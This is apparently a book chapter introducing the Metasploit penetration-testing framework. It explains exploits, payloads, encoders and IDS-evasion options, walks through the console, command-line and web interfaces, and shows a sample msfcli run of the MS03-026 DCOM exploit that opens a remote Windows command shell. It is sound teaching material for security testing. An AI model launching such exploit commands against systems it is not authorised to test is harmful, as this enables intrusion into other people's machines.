Prior to the release of Metasploit in 2003, the state of public exploits was fragmented and chaotic. Individual researchers would release exploits to the world in any language they felt like and for whichever platform was their favorite. Each exploit also included the researcher's choice of payload that couldn't be changed without modifying the source code. This lack of standardization led to frustrating situations where you might have three or four different exploits to choose from, none of which were what you wanted. Furthermore, each exploit used a different convention for command-line arguments and parameters and rarely included very helpful documentation.
In 2003, the Metasploit framework was released to try to change this situation. Metasploit has improved the state of public exploits by providing the following:
Support for all major operating systems
A consistent interface for setting options and running exploits
Separation of payloads from exploits so you can mix and match as you like
An integrated encoding and evasion functionality
A unified exploit database with an easy update mechanism
One of the goals of the Metasploit project is to make exploitation consistent across multiple vulnerabilities, targets, and desired effects. Metasploit uses the following concepts to abstract out the specifics of each attack and make the act of exploitation portable:
- Exploit
This is a particular code module responsible for exploiting a specific vulnerability. When attempting to penetrate a computer, you have to decide which avenue of attack to take. This choice is reflected in which vulnerability you choose to target, and therefore which exploit you use. Metasploit provides dozens of exploits across multiple operating systems and applications, giving you many ways to attempt to penetrate a computer. Unlike traditional standalone exploits, Metasploit exploits simply trigger the vulnerable condition and don't provide any shellcode or advanced encodings. Shellcode, encodings, and NOP sleds (No-Operation instructions prepended to your shellcode) are provided by other pluggable modules.
- Payload
Payloads encapsulate the desired functionality of your attack once the vulnerability has been triggered. Once you've managed to trigger a vulnerability, the next step is to perform some action on the victim computer, such as gain access to a shell command line or download a backdoor installer (see Chapter 11). By selecting a Metasploit payload, you choose what happens once the exploit succeeds. At a low level, the payload is encoded as "shellcode" that is sent along with the exploit.
- Options
Metasploit modules such as exploits and payloads may have options available to configure their behavior. For example, an exploit might provide different variants based on the
RPORTorTARGEToptions. Similarly, a payload might allow you to choose the port in which to open a shell using theLPORToption. One special type of option is the "Evasion option," which lets you tweak various settings in order to attempt to evade detection by an IDS or IPS (see Snort and Implementing Snort).- Encoders
It is common to need to encode an exploit payload in order to bypass some filter, whether that is a naïve IPS or some logic in the vulnerable code. Common limitations are the need to avoid null (0 × 00) characters, or the need to use only alphanumeric characters. By using one of Metasploit's many encoders, these limitations can be satisfied while preserving the exploit and its payload.
When using Metasploit, the basic workflow is to first choose an exploit (how to attack the target), followed by a payload (what to do when the attack succeeds), then set the necessary options (target IP address and port, etc.), and then finally launch the exploit and see whether it worked. This process can be repeated until the target machine is compromised (or you conclude your efforts are better spent elsewhere).
Metasploit provides three ways to use the system: command line, console, and web interface. Each interface has its particular strengths and weaknesses, but in general, the console is the most fully featured and powerful of the three, and my personal favorite. Familiarity with all three interfaces will help you know when to use each for the maximum benefit.
The Metasploit console is started by typing ./msfconsole from the Metasploit directory. You should see a splash screen and the msf> prompt similar to this:
#    # ###### #####   ##    ####  #####  #       ####  # #####
##  ## #        #    #  #  #      #    # #      #    # #   #
# ## # #####    #   #    #  ####  #    # #      #    # #   #
#    # #        #   ######      # #####  #      #    # #   #
#    # #        #   #    # #    # #      #      #    # #   #
#    # ######   #   #    #  ####  #      ######  ####  #   #


       =[ msf v3.0-beta-2-svn
+ -- --=[ 88 exploits - 93 payloads
+ -- --=[ 17 encoders - 4 nops
       =[ 11 aux

msf >
Tip
Metasploit is written using the Ruby programming language and uses the readline library to provide convenient command-line functionality (such as pressing the up key to retrieve the previous command, and so on) The Ruby binary that comes with Mac OS X doesn't contain readline support, which can lead to a frustrating Metasploit experience. If you build your own Ruby binary using DarwinPorts, readline will work, making for a better Metasploit.
You can get a full list of commands by typing help at the prompt. Here are some of the most commonly used commands:
showDisplays available exploits, payloads, encoders, NOP generators, and auxiliary modules. To see only one type of module, you can add the module type after the
showcommand. For example, to only see payloads, you would type:msf >
show payloadsPayloads ======== Name Description ---- ----------- bsd/sparc/shell_bind_tcp BSD Command Shell, Bind TCP Inline bsd/sparc/shell_reverse_tcp BSD Command Shell, Reverse TCP Inline bsd/x86/exec BSD Execute CommandModule types that Metasploit recognizes are exploits, payloads, encoders, NOPs, auxiliary, and options. Typing
show optionsworks only when you have an exploit selected, but if you do, it will show you various configurable options available to you.useexploitSelects a particular exploit for use. Only one exploit may be selected at any time. Once an exploit has been selected, the prompt will change to reflect the currently active exploit. For example, when I type
use windows/smb/ms06_040_netapithe prompt changes to:msf exploit(ms06_040_netapi) >.
set variablevalueThe
setcommand lets you set various options to whatever value you desire. For example, to set theRHOSToption, you would type:msf >
set RHOST www.target.comRHOST => www.target.comexploitUses the selected exploit and payload values and launches the exploit against the target using any additional options that were specified. If the exploit is successful, you should see the results of your selected payload (for example, being given a command shell). If the exploitation fails, Metasploit will provide you with an error message explaining the problem.
infoDisplays information on the currently selected exploit. You can also specify any module name with the
infocommand to get specific information about that module. For example, to learn about the x86/opty2 NOP generator, you would type:msf >
info x86/opty2Name: Opty2 Version: $Revision$ Platform: All Arch: x86 Provided by: spoonm <spoonm@gmail.com> optyx <optyx@hatesemail.com> Description: Opty2 multi-byte NOP generator
The Metasploit command-line interface (CLI) is similar to the console, but instead of providing a prompt that allows various commands, all parameters have to be entered on a single line as arguments to the msfcli binary. Although having to provide all the arguments on the command line is less friendly than using the console, it makes automation and scripting of the exploits much easier.
Use the Metasploit CLI by providing arguments to the msfcli program in the following form:
./msfcliexploitname option1=value option2=value...mode
The exploit names and options are the same as on the Metasploit console, but the mode values are unique to the CLI. The following mode values are supported by msfcli:
- H
Displays help text. This same text will be output if you provide invalid arguments to msfcli.
- S
Displays an information summary. This is the same text that is output from the console
infocommand.- O
Shows a list of available options for the selected exploit. This is equivalent to typing
show optionsin the console.- A
Shows advanced options for the exploit (if any exist).
- I
Shows a list of IDS evasion options (see Sample Evasion Output). This same list is printed by the summary display.
- P
Shows a list of available payloads for the selected exploit. This is equivalent to typing
show payloadsin the console.- T
Shows a list of available targets for the selected exploit. This is equivalent to typing
show targetsin the console.- C
Checks to see whether the target host is vulnerable to the exploit (not all exploits provide the check functionality).
- E
Launches the exploit. This is the same as typing
exploitin the console.Tip
Although there's no specific mode for printing a list of available exploits, if you run the msfcli program without any arguments, it will print the help information followed by a list of exploits.
Here's what a successful exploitation of a remote host looks like using the Metasploit command-line interface:
[bryan@nereid metasploit-3.0]./msfcliwindows/dcerpc/ms03_026_dcomRHOST=yakimaPAYLOAD=windows/shell_bind_tcpTARGET=0E[*] Started bind handler [*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal... [*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:yakima[135] ... [*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:yakima[135] ... [*] Sending exploit ... [*] The DCERPC service did not reply to our request [*] Command shell session 1 opened (10.150.9.46:54853 -> 10.157.6.231:4444) Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\WINDOWS\system32>
As you can see, our exploit was successful and we're presented with a Windows shell command line running on the remote host. At this point, Metasploit is no longer in the picture, and it's up to you to make use of the exploited host.
The Metasploit web interface provides a graphical display of Metasploit functionality using your browser. If you prefer clicking to typing, the web interface may be your best choice.
The web interface runs a lightweight web server for your browser to connect to. To start the server, run the msfweb program, then connect your browser to the address displayed.
Tip
If you want to change the IP address or port number that the web server binds to, you can override the defaults (localhost:55555) using the -a address and -p port arguments to msfweb.
Starting the web interface should look something like this:
[bryan@nereid metasploit-3.0] ./msfweb
=> Booting WEBrick...
=> Rails application started on http://127.0.0.1:55555
=> Ctrl-C to shutdown server; call with --help for options
[2007-03-14 18:10:17] INFO  WEBrick 1.3.1
[2007-03-14 18:10:17] INFO  ruby 1.8.5 (2006-12-25) [i686-darwin8.8.1]
[2007-03-14 18:10:17] INFO  WEBrick::HTTPServer#start: pid=648 port=55555
From the msfweb output, we see that we should point our web browser to http://127.0.0.1:55555. Doing so yields the screen shown in Figure 7-1.

Instead of typing commands, the web interface provides menus and buttons to click on to select exploits and payloads and launch exploitation. However, some advanced features such as jobs (see Managing Sessions and Jobs) still require you to type commands using the console interface. Similarly, any shell-based payload will automatically open a console window like the one shown in Figure 7-2.

The Metasploit web interface supports the idea of sessions (see Managing Sessions and Jobs), just like the Metasploit console, but instead of typing Ctrl-Z to suspend a session, you can simply close the session window. To return to previous sessions, click the "Sessions" button and click the link for the session you want to resume. The session list shows the session ID, the target address, the exploit, and the payload. Figure 7-3 shows an example session list with one session for us to resume.
Overall, the web interface does a good job of simplifying the task of using Metasploit, but it doesn't cover all the features (at least not yet). You'll still need to learn the Metasploit console commands documented in the remainder of this chapter to get the most out of Metasploit.